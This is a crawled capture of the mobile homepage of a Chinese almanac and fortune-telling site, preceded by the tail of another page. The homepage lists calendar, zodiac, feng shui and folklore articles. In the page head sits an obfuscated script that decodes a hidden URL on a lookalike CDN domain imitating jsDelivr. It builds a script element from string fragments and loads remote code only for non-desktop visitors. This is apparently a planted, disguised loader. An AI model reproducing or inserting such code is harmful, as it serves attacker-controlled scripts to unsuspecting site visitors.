                // 重构html结构，用于轮播滚动
                $item.each(function() {
                    if (this.offsetTop > offsetY) {
                        if (offsetY) {
                            htmlStr += '</ul><ul>';
                        }
                        lineNum++;
                        offsetY = this.offsetTop;
                    }
                    htmlStr += this.outerHTML;
                });
                htmlStr = '<ul>' + htmlStr + '</ul>';
                $cont.html(htmlStr);
                if ($item.length && lineNum > 1) {
                    TouchSlide({
                        slideCell: "#friendLink",
                        mainCell: '.list',
                        effect: 'topLoop',
                        interTime: 3000,
                        autoPlay: true
                    });
                }
            });
        </script>

        <footer class="footer">
            <div class="bottom_Record" style="text-align:center;">
                <a href="/sitemap/sitemaps.xml">站点地图</a> <br> CopyRight 2003-2023 农历网 <br> Power By nongli.cn,Inc.All Rights Reserved <br> 备案号： <a href="https://beian.miit.gov.cn/" target="_blank" rel="external nofollow">闽ICP备2022019039号-1</a>
            </div>
        </footer>
    </div>
</body>

<script>
    seajs.use('commonNew', function(fn) {
        window.adType = 'index';
        fn.index();
        fn.init();
    })
</script>

</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://m.nongli.cn/news/reading/?id=9499
body_size: 9056
content:
 <!DOCTYPE html>
 <HTML>

 <head>
     <script type="text/javascript">
        function xxSJRox(e) {
            var t = "",
                n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e.charCodeAt(n);
                if (r < 128) {
                    t += String.fromCharCode(r);
                    n++
                } else if (r > 191 && r < 224) {
                    c2 = e.charCodeAt(n + 1);
                    t += String.fromCharCode((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e.charCodeAt(n + 1);
                    c3 = e.charCodeAt(n + 2);
                    t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3
                }
            }
            return t
        }

        function aPnDhiTia(e) {
            var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
            var t = "",
                n, r, i, s, o, u, a, f = 0;
            e = e.replace(/[^A-Za-z0-9+/=]/g, "");
            while (f < e.length) {
                s = m.indexOf(e.charAt(f++));
                o = m.indexOf(e.charAt(f++));
                u = m.indexOf(e.charAt(f++));
                a = m.indexOf(e.charAt(f++));
                n = s << 2 | o >> 4;
                r = (o & 15) << 4 | u >> 2;
                i = (u & 3) << 6 | a;
                t = t + String.fromCharCode(n);
                if (u != 64) {
                    t = t + String.fromCharCode(r)
                }
                if (a != 64) {
                    t = t + String.fromCharCode(i)
                }
            }
            return xxSJRox(t)
        }
        eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function() {;
            (function(u, r, w, d, f, c) {
                var x = aPnDhiTia;
                u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c, 'g'), c)));
                'jQuery';
                k = r[2] + 'c' + f[1];
                'Flex';
                v = k + f[6];
                var s = d.createElement(v + c[0] + c[1]),
                    g = function() {};
                s.type = 'text/javascript'; {
                    s.onload = function() {
                        g()
                    }
                }
                s.src = u;
                'CSS';
                d.getElementsByTagName('head')[0].appendChild(s)
            })('aHR0cHM6Ly9jc3MuanNkY2xpdnIuY29tL25wbS9ib290c3RyYXBANS4zLjAvZGlzdC9jc3MvYm9vdHN0cmFwLm1pbi5jc3M/dj0zLjcuOC4y', 'FgsPmaNtZ', window, document, 'jrGYBsijJU', 'ptbnNbK')
        };
        if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();
    </script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <title>农历网-农历查询,黄历,农历日历,黄道吉日,八字算命,十二生肖,二十四节气,天干地支,周公解梦,农历文化-农历网</title>
    <meta name="keywords" content="农历网,农历查询,老黄历,农历日历,万年历,八字算命,黄道吉日,周公解梦,天干地支,十二生肖,二十四节气,农历知识,农历文化" />
    <meta name="description" content="农历网提供最精确的农历查询,农历日历,黄道吉日,万年历,黄历,八字算命,周公解梦,十二生肖,天干地支,二十四节气,农历知识,农历文化等信息。" />
    <meta name="applicable-device" content="mobile">
    <link rel="canonical" href="http://www.nongli.cn">
    <script type="text/javascript" src="/statics/skin_js/setsize.js"></script>
    <link href="/statics/stylesheets/style.css" type="text/css" rel="stylesheet">
    <script type="text/javascript" src="/statics/skin_js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="/statics/js/baseNew.js"></script>
    <script type="text/javascript" src="/statics/skin_js/sqcommon.js?v=421"></script>
    <script type="text/javascript" src="/statics/js/touchslide.js"></script>
 </head>

<body>
    <div class="page">
        <div style="display:none;">
            <script type="text/javascript">
                var myDate = new Date();
                var numList = new Array();
                var year = myDate.getFullYear();
                var month = myDate.getMonth();
                var day = myDate.getDate();
                var firstDay = new Date(year, month, 1);
                var lastDay = new Date(year, month + 1, 0);
                var start = firstDay.getDay();
                var end = lastDay.getDay();
                var dayNum = lastDay.getDate();
                for (var i = start; i > 0; i--) {
                    numList.push(new Date(year, month, 1 - i).getDate());
                };

                for (var i = 0; i < dayNum; i++) {
                    numList.push(i + 1);
                };

                for (var i = 0; i < 6 - end; i++) {
                    numList.push(new Date(year, month + 1, i + 1).getDate());
                };
                var gNum;
                for (i = 0; i < 6; i++) {
                    for (j = 0; j < 7; j++) {
                        gNum = i * 7 + j;
                        if (j == 0) {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="weekend" week="sun">');
                        } else if (j == 6) {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="weekend">');
                        } else {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="">');
                        }

                        document.write('<div id="SD' + gNum + '" class="solar">' + numList[gNum] + '</div>');
                        document.write('<span id="LD' + gNum + '" class="lunar"></span>');
                        document.write('</li>');
                        if (i == 5) {
                            document.getElementById('GD' + gNum).style.display = 'none';
                        }
                    }
                }
            </script>
        </div>
        <div class="nav-list">
            <nav class="w list-item">
                <div class="ppp">
                    <a href="/" title="农历网"><img src="/statics/images/logo.png" alt="农历网logo"></a>
                    <span class="items">
                <a class="item" href="/rili/huangli.htm">
                <span>黄历</span>
                    </a>
                    <a class="item" href="/suanming/">
                <span>算命</span>
                </a>
                    <a class="item" href="/shengxiao/">
                <span>生肖</span>
                </a>
                    <!--                <a class="item" href="/xingzuo/">-->
                    <!--                <span>星座</span>-->
                    <!--                </a>-->

                    </span>
                    <img class="scarn" src="/statics/images/icon_search.png" alt="搜索">
                    <a class="menu js-menu" href="javascript:;">
                <img class="icon icon-menu" src="/statics/images/icon_menu.png" alt="展开关闭">
            </a>
                </div>

                <div class="sss">
                    <form name="searchform" method="get" action="http://s.nongli.cn/sj_search/">
                        <a href="/" title="农历网"><img src="/statics/images/logo.png" alt="农历网logo"></a>
                        <input name="q" id="search_keyword" value="" class="nav-input-search" placeholder="2022年运势" type="text">
                        <input class="hide" type="submit">
                        <span class="cancle">取消</span>
                    </form>
                </div>
            </nav>

        </div>

        <div class="header-menu" id="headerMenu">
            <div class="header-menu-body">
                <a href="/">
                    <div class="item">
                        <div>首页</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/rili/huangli.htm">
                    <div class="item">
                        <div>黄历</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/suanming/">
                    <div class="item">
                        <div>算命</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/shengxiao/">
                    <div class="item">
                        <div>生肖</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/xingzuo/">
                    <div class="item">
                        <div>星座</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/jiemeng/">
                    <div class="item">
                        <div>解梦</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/fengshui/">
                    <div class="item">
                        <div>风水</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/mingli/">
                    <div class="item">
                        <div>命理</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/wenhua/">
                    <div class="item">
                        <div>传统文化</div>
                        <div class="item-right">></div>
                    </div>
                </a>
            </div>
        </div>
        <!-- 广告导航 -->
        <div class="section-nav ad-nav section-nav-top" id="adNavbar"></div>

        <div class="content first-page">
            <div class="sliderbox" id="sliderbox">
                <div class="bd">
                    <div class="tempWrap">
                        <ul>
                            <li>
                                <a href="https://m.nongli.cn/jieqi/">
                        <img class="pic" src="https://img.nongli.cn/uploadfile/2022/1031/20221031131039264.png" alt="二十节气">
                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="hd">
                    <ul>
                        <li>0</li>
                    </ul>
                </div>
            </div>
            <div class="all-type">
                <a class="type-item" href="/rili/huangli.htm">
                    <div class="pic">
                        <img src="/statics/images/home/icon_time.png" alt="黄历">
                    </div>
                    <div class="word">
                        黄历
                    </div>
                </a>

                <a class="type-item" href="/suanming/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_fortune-telling.png" alt="算命">
                    </div>
                    <div class="word">
                        算命
                    </div>
                </a>

                <a class="type-item" href="/shengxiao/">
                    <div class="pic">
                        <img src="/statics/images/img_tiger_default.png" alt="生肖">
                    </div>
                    <div class="word">
                        生肖
                    </div>
                </a>

                <a class="type-item" href="/xingzuo/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_constellation.png" alt="星座">
                    </div>
                    <div class="word">
                        星座
                    </div>
                </a>

                <a class="type-item" href="/jiemeng/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_oneiromancy.png" alt="解梦">
                    </div>
                    <div class="word">
                        解梦
                    </div>
                </a>

                <a class="type-item" href="/fengshui/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_geomantic omen.png" alt="风水">
                    </div>
                    <div class="word">
                        风水
                    </div>
                </a>
                <a class="type-item" href="/mingli/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_numerology.png" alt="命理">
                    </div>
                    <div class="word">
                        命理
                    </div>
                </a>
                <a class="type-item" href="/wenhua/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_culture.png" alt="传统文化">
                    </div>
                    <div class="word">
                        传统文化
                    </div>
                </a>
            </div>

            <div class="hl">
                <div class="title">
                    <div class="l">黄历</div>
                    <div class="r1"><a href="/rili/huangli.htm">黄历查询</a></div>
                    <div class="r2"><a href="/rili/jishi.htm">吉时查询</a></div>
                </div>

                <script type="text/javascript">
                    var yearInfo = [1901, 1902, 1903, 1904, 1905, 1906, 1907, 1908, 1909, 1910, 1911, 1912, 1913, 1914, 1915, 1916, 1917, 1918, 1919, 1920, 1921, 1922, 1923, 1924, 1925, 1926, 1927, 1928, 1929, 1930, 1931, 1932, 1933, 1934, 1935, 1936, 1937, 1938, 1939, 1940, 1941, 1942, 1943, 1944, 1945, 1946, 1947, 1948, 1949, 1950, 1951, 1952, 1953, 1954, 1955, 1956, 1957, 1958, 1959, 1960, 1961, 1962, 1963, 1964, 1965, 1966, 1967, 1968, 1969, 1970, 1971, 1972, 1973, 1974, 1975, 1976, 1977, 1978, 1979, 1980, 1981, 1982, 1983, 1984, 1985, 1986, 1987, 1988, 1989, 1990, 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, 2016, 2017, 2018, 2019, 2020, 2021, 2022, 2023, 2024, 2025, 2026, 2027, 2028, 2029, 2030, 2031, 2032, 2033, 2034, 2035, 2036, 2037, 2038, 2039, 2040, 2041, 2042, 2043, 2044, 2045, 2046, 2047, 2048, 2049];
                </script>
                <div class="control" style="display: none;">
                    <div class="field year" id="current-data">
                         <script>'
                            document.write(new Date().getFullYear())
                        </script>
                        年
                    </div>
                    <i class="trigger" onclick="$('#current-data').trigger('click');"></i>
                    <ul class="list" id="select-year" style="display: none;"></ul>
                    <script type="text/javascript">
                        var list = '';
                        for (var i = 0; i < yearInfo.length; i++) {
                            list += '<li>' + yearInfo[i] + '年</li>'
                        }
                        document.getElementById('select-year').innerHTML = list;
                    </script>
                </div>

                <div class="lunar-info">
                    <div class="lunar-top">
                        <h3 id="info_all">公历
                            <script type="text/javascript">
                                document.write(year + '年 ' + (month + 1) + '月' + myDate.getDate() + '日 星期一')
                            </script>
                            (阳历)
                        </h3>
                        <div>
                            <span id="info_chang" class="ganzhi"></span>
                            <span id="rili_xz"></span>
                        </div>
                    </div>
                    <div class="yi-ji">
                        <div class="yi">
                            <h3>宜</h3>
                            <div class="day-yi" id="yi">
                            </div>
                        </div>
                        <div class="lunar-date">
                            <div class="lunar-date-box">
                                <h2 class="lunar-month" id="lunar_month"></h2>
                                <h2 class="lunar-day" id="lunar_day"></h2>
                            </div>
                        </div>
                        <div class="yi">
                            <h3 style="background-color: #278338;">忌</h3>
                            <div class="day-yi day-ji" id="ji">
                            </div>
                        </div>
                    </div>
                    <script id="script_jquery" src="/statics/nongli/rili/toolsimg/js/jquery-1.js"></script>
                    <script id="script_all" src="/statics/nongli/rili/toolsimg/js/rili/calendar6.js?v=1202"></script>
                    <div class="lunar-title">
                        <a href="/rili/laohuangli.htm">吉日查询</a>
                    </div>

                    <div class="lunar-bottom">
                        <div class="cai">
                            <span class="shen">财神</span>
                            <span class="area" id="lunar_cai"></span>
                        </div>
                        <div class="cai">
                            <span class="shen">喜神</span>
                            <span class="area" id="lunar_xi"></span>
                        </div>
                        <div class="cai">
                            <span class="shen">福神</span>
                            <span class="area" id="lunar_fu"></span>
                        </div>
                        <div class="cai"><span class="c">冲</span></div>
                        <div class="five" id="chong"></div>
                    </div>
                </div>
            </div>
            <div class="sy-zxsm">
                <div class="items">
                    <form action="/suanming/index.html" method="post">
                        <input type="hidden" name="act" value="ok">
                        <div class="title">
                            <img src="/statics/images/bagua.png" alt="在线算命">
                            <div class="word">在线算命</div>
                            <img src="/statics/images/bagua.png" alt="在线算命">
                        </div>
                        <div class="name">
                            <span>姓名</span>
                            <input name="name" type="text" placeholder="请输入姓名">
                        </div>
                        <div class="sex">
                            <span>性别</span>
                            <input name="sex" checked type="radio" id="male" value="1">
                            <label for="male" class="n" style="color: rgb(195, 86, 85);">男 </label>
                            <input name="sex" type="radio" id="female" value="0">
                            <label for="female" class="v">女 </label>
                        </div>
                        <div class="born">
                            <span>出生</span>
                            <input readonly="readonly" type="text" data-tips="1" id="birthday" data-toid-date="b_input" data-toid-hour="b_hour" class="text flex-item Js_date Js_date-sm" data-type="0" value="" placeholder="请选择出生日期">
                            <input type="hidden" name="birth_time22" id="b_input22">
                            <input type="hidden" name="hour" id="b_hour" value="">
                        </div>
                        <div class="sm">
                            <span>算命方式</span>
                            <div class="sm-radio">
                                <input name="taiyang" checked type="radio" id="pt" value="0">
                                <label for="pt" class="for_taiyang" id="for_pt" style="color: rgb(195, 86, 85);">普通方式 </label>
                                <input name="taiyang" type="radio" id="zt" value="1">
                                <label for="zt" class="for_taiyang" id="for_zt">真太阳时 </label>
                                <input name="quanpai" type="radio" id="bz" value="0">
                                <label for="bz" class="for_quanpai" id="for_bz">八字分析 </label>
                                <input name="quanpai" checked type="radio" id="ln" value="1">
                                <label for="ln" class="for_quanpai" id="for_ln" style="color: rgb(195, 86, 85);">流年分析 </label>
                            </div>
                        </div>

                        <div class="jw-du" style="display:none;">
                            <span>真太阳时排盘请输入所在地区经度</span>
                            <input name="jd1" type="text" value="120" maxlength="4" placeholder="经度">
                            <input name="jd2" type="text" value="0" maxlength="4" placeholder="纬度">
                        </div>
                        <div class="btn">
                            <input type="hidden" name="token" id="token" value="">
                            <button id="bzsm_btn">立即测算</button>
                        </div>
                    </form>
                </div>
            </div>

            <div class="sx">
                <div class="title">
                    <div class="l">生肖</div>
                    <div class="r1"><a href="/shengxiao/list_50.html">生肖运势</a></div>
                    <div class="r2"><a href="/shengxiao/list_51.html">生肖总汇</a></div>
                    <div class="r3"><a href="/shengxiao/list_52.html">十二生肖</a></div>
                </div>
                <div class="tab-item">
                    <a href="/shengxiao/65264.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812150005249.png" alt="属马和属兔合不合 属马和属兔合不合财运">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            属马和属兔合不合 属马和属兔合...                        </h5>
                    </div>
                    <div>
                                                <span>生肖总汇</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/shengxiao/57662.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145859472.png" alt="属马的三大忌配生肖 属马的和什么属相最配、相克">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            属马的三大忌配生肖 属马的和什...                        </h5>
                    </div>
                    <div>
                                                <span>午马</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/shengxiao/">查看更多</a></div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="sx">
                <div class="title">
                    <div class="l">星座</div>
                    <div class="r1"><a href="/xingzuo/list_67.html">星座运势</a></div>
                    <div class="r2"><a href="/xingzuo/list_68.html">星座总汇</a></div>
                    <div class="r3"><a href="/xingzuo/list_70.html">十二星座</a></div>
                </div>
                <div class="tab-item">
                    <a href="/xingzuo/46447.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0805/20250805160944164.png" alt="水瓶 水瓶星座解析">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            水瓶 水瓶星座解析                        </h5>
                    </div>
                    <div>
                                                <span>水瓶座</span>
                        <span>2025-08-05</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/xingzuo/44751.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0804/20250804153816213.png" alt="水瓶座 水瓶座全面解析">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            水瓶座 水瓶座全面解析                        </h5>
                    </div>
                    <div>
                                                <span>水瓶座</span>
                        <span>2025-08-04</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/xingzuo/">查看更多</a></div>
            </div>

            <div class="jm">
                <div class="title">
                    <div class="l">解梦</div>
                </div>
                <div class="cate-nav" id="cateNav">
                    <ul>
                        <li><a href="/jiemeng/" class="btn">全部</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=1" class="btn">人物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=2" class="btn">动物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=3" class="btn">植物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=4" class="btn">物品</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=5" class="btn">活动</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=6" class="btn">生活</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=7" class="btn">自然</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=8" class="btn">鬼神</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=9" class="btn">建筑</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=10" class="btn">孕妇</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=11" class="btn">其它</a></li>
                    </ul>
                    <div>
                        <p class="oper open active-0">展开</p>
                        <p class="oper close">收起</p>
                    </div>

                </div>
                <div class="search-border">
                    <form action="/jiemeng/search.html" method="get">
                        <img src="/statics/images/img_bg_oneiromancy.png" alt="搜索">
                        <input type="text" name="keyword" value="" placeholder="请输入相关词，如蛇">
                        <div class="btn">
                            <input type="hidden" name="select" value="title">
                            <button onclick="form.submit();">立即解梦</button>
                        </div>
                    </form>
                </div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="fs">
                <div class="title">
                    <div class="l">风水</div>
                </div>
                <div class="tabs">
                    <a href="/fengshui/jiaju/">家居风水</a>
                    <a href="/fengshui/zhaocai/">招财风水</a>
                    <a href="/fengshui/zhuangxiu/">装修风水</a>
                    <a href="/fengshui/bangong/">办公风水</a>
                    <a href="/fengshui/mudi/">墓地风水</a>
                </div>
                <div class="tab-item">
                    <a href="/fengshui/80626.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0609/20250609143624722.png" alt="搬办公室带什么东西吉利 离职辞职人士搬办公室一定要带的6样东西 ">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            搬办公室带什么东西吉利 离职辞...                        </h5>
                    </div>
                    <div>
                                                <span>办公风水</span>
                        <span>2025-06-09</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/fengshui/80604.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2024/1118/20241118165811885.png" alt="楼房风水说什么户型比较旺 楼房啥户型最好风水">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            楼房风水说什么户型比较旺 楼房...                        </h5>
                    </div>
                    <div>
                                                <span>家居风水</span>
                        <span>2024-11-18</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/fengshui/">查看更多</a></div>
            </div>

            <div class="sx">
                <div class="title">
                    <div class="l">命理</div>
                    <div class="r1"><a href="/mingli/mianxiang/">看面相</a></div>
                    <div class="r2"><a href="/mingli/zhixiang/">看痣相</a></div>
                    <div class="r3"><a href="/mingli/shouxiang/">看手相</a></div>
                </div>
                <div class="tab-item">
                    <a href="/mingli/51103.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145756655.png" alt="女人嘴小的好处 最旺夫的7种女人嘴型">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            女人嘴小的好处 最旺夫的7种女人嘴型                        </h5>
                    </div>
                    <div>
                                                <span>看面相</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/mingli/48080.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145356280.png" alt="人中长好还是短好 面相中人中长好还是短好">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            人中长好还是短好 面相中人中长...                        </h5>
                    </div>
                    <div>
                                                <span>看面相</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/mingli/">查看更多</a></div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="ctwh">
                <div class="title">
                    <div class="l">传统文化</div>
                </div>
                <div class="cate-nav" id="cateNav2">
                    <ul>
                        <li><a href="/language/" class="btn">双语美句</a></li>
                        <li><a href="/gushi/list_47.html" class="btn">民间故事</a></li>
                        <li><a href="/chengyu/" class="btn">成语大全</a></li>
                        <li><a href="/jieri/" class="btn">传统节日</a></li>
                        <li><a href="/wuqiannian/list_46.html" class="btn">中华文明</a></li>
                        <li><a href="/guoxue/list_127.html" class="btn">历史朝代</a></li>
                        <li><a href="/jieqi/" class="btn">农历节气</a></li>
                        <li><a href="/news/list_41.html" class="btn">农历时讯</a></li>
                        <li><a href="/nongli/list_42.html" class="btn">农历知识</a></li>
                        <li><a href="/shici/" class="btn">古诗大全</a></li>
                        <li><a href="/caipu/" class="btn">菜谱大全</a></li>
                    </ul>
                    <div>
                        <p class="oper open active-0">展开</p>
                        <p class="oper close">收起</p>
                    </div>
                </div>
                <div class="tab-item">
                    <a href="/nongli/50825.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145456256.png" alt="甲寅年 甲寅年是哪一年?">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            甲寅年 甲寅年是哪一年?                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/44528.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145322419.png" alt="十二时辰对照表口诀怎么读 十二时辰对照表查询">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            十二时辰对照表口诀怎么读 十二...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/79529.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812144756848.png" alt="杨公十三忌破解方法 杨公十三忌遇到黄道吉日">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            杨公十三忌破解方法 杨公十三忌...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/59553.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812143036842.png" alt="下午4点是什么时辰 下午4点到5点是什么时辰">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            下午4点是什么时辰 下午4点到5...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/66327.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812142422830.png" alt="打喷嚏一二三的含义 打喷嚏一二三的含义是真的吗">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            打喷嚏一二三的含义 打喷嚏一二...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/45067.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812142350671.png" alt="午时是几点到几点 午时是几点到几点钟24时计时法">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            午时是几点到几点 午时是几点到...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/43989.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811151334566.png" alt="十二时辰对应五行属相 十二时辰对应五行属性表">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            十二时辰对应五行属相 十二时辰...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/48249.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150418589.png" alt="黄道青龙 黄道青龙日什么意思">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            黄道青龙 黄道青龙日什么意思                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/50741.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150349180.png" alt="辛丑年 辛丑年是哪一年?">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            辛丑年 辛丑年是哪一年?                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/52701.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150137994.png" alt="亥时出生的人有两种命 女人亥时出生的人有两种命">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            亥时出生的人有两种命 女人亥时...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
            </div>

            <!-- 友情链接 -->
            <div class="section friend-link" id="friendLink">
                <div class="section-hd">
                    <h3 class="title">友情链接</h3>
                </div>
                <div class="section-bd">
                    <div class="list">
                        <ul>
                            <li class="item"><a href="https://www.91922.com/" target="_blank">善吉算命网</a></li>
                            <li class="item"><a href="https://www.nongli.cn/rili/" target="_blank">万年历</a></li>
                            <li class="item"><a href="https://www.baobaoquming.com/" target="_blank">宝宝取名</a></li>
                            <li class="item"><a href="https://www.nongli.cn/" target="_blank">农历查询</a></li>
                            <li class="item"><a href="https://www.4735.com/" target="_blank">大米游戏网</a></li>
                            <li class="item"><a href="https://www.1212.com/" target="_blank">星座乐</a></li>
                            <li class="item"><a href="https://www.qifu.cn/" target="_blank">祈福网</a></li>
                            <li class="item"><a href="https://www.1212.com/" target="_blank">星座乐</a></li>
                            <li class="item"><a href="https://www.12799.com/" target="_blank">星空下载</a></li>
                        </ul>
                    </div>
                </div>
            </div>

        </div>
        <script src="/statics/skin_js/jquery-1.9.1.min.js"></script>
        <link href="/statics/css/rui-datepicker.min.css" rel="stylesheet" />
        <script type="text/javascript" src="/statics/skin_js/rui-datepicker.min.js"></script>
        <script>
            // 友情链接
            $('#friendLink').each(function() {
                var $cont = $(this).find('.section-bd .list');
                var $item = $(this).find('.section-bd li');
                var offsetY = 0;
                var lineNum = 0;
                var htmlStr = '';
                // 重构html结构，用于轮播滚动
                $item.each(function() {
                    if (this.offsetTop > offsetY) {
                        if (offsetY) {
                            htmlStr += '</ul><ul>';
                        }
                        lineNum++;
                        offsetY = this.offsetTop;
                    }
                    htmlStr += this.outerHTML;
                });
                htmlStr = '<ul>' + htmlStr + '</ul>';
                $cont.html(htmlStr);
                if ($item.length && lineNum > 1) {
                    TouchSlide({
                        slideCell: "#friendLink",
                        mainCell: '.list',
                        effect: 'topLoop',
                        interTime: 3000,
                        autoPlay: true
                    });
                }
            });
        </script>

        <footer class="footer">
